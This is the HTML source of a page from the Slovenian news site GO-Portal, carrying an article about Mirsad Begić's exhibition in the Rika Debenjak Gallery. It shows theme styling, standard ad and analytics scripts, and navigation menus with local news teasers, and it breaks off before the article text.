var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/",
                                "name": "Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-3578 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970d640bda4f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970d640bdee7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970d640bdee7" ><script>var block_td_uid_2_6970d640bdee7 = new tdBlock();
block_td_uid_2_6970d640bdee7.id = "td_uid_2_6970d640bdee7";
block_td_uid_2_6970d640bdee7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970d640bdee7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970d640bdee7_rand","tdc_css_class_style":"td_uid_2_6970d640bdee7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970d640bdee7.td_column_number = "3";
block_td_uid_2_6970d640bdee7.block_type = "td_block_mega_menu";
block_td_uid_2_6970d640bdee7.post_count = "5";
block_td_uid_2_6970d640bdee7.found_posts = "1645";
block_td_uid_2_6970d640bdee7.header_color = "";
block_td_uid_2_6970d640bdee7.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970d640bdee7.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6970d640bdee7);
</script><div id=td_uid_2_6970d640bdee7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
